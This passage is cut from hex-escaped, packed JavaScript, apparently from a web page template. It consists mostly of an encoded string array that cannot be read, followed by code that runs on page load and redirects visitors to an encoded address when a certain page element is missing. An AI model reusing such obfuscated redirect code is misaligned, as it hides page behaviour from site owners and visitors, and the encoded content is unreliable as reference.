5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32